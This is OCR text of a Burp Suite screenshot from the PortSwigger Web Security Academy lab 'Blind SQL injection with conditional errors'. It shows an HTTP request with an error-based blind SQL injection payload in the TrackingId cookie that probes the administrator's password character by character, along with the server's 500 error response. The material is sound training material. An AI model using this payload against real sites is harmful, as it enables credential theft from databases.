 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0aea001704ec084f8111846400eb009e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aea001704ec084f8111846400eb009e.web-security-academy.net
3 Cookie: TrackingId=
'+UNION+SELECT+CASE+WHEN+(username%3d'administrator'+AND+SUBSTR(password,+1,+1)+>'a')+THEN+to_char(1/0)+ELSE+NULL+E
ND+FROM+users--; session=i98U31CWEOWJ4Hg7L7L8lV8G4ctEJmpR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bli
nd/lab-conditional-errors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3
Done
2,353 bytes | 354 millis
Search PRE Pr Zalo W A 한
3:15 AM
1/26/2024